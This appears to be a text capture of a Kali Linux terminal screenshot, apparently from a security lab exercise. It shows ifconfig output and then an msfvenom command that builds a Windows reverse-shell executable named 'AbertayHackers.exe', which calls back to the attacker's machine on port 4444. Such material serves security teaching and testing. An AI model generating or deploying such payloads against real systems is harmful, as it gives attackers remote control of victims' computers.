 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.160.140  netmask 255.255.255.0  broadcast 192.168.160.255
        inet6 fe80::20c:29ff:febf:87bf  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:bf:87:bf  txqueuelen 1000  (Ethernet)
        RX packets 78  bytes 5869 (5.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 27  bytes 2613 (2.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 19  base 0x2000

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1  (Local Loopback)
        RX packets 18  bytes 1058 (1.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 18  bytes 1058 (1.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@kali:~# msfvenom --platform windows -p windows/x64/shell_reverse_tcp LHOST=192.168.160.140
LPORT=4444 -f exe -o ~/Desktop/AbertayHackers.exe
No Arch selected, selecting Arch: x86_64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: /root/Desktop/AbertayHackers.exe
root@kali:~#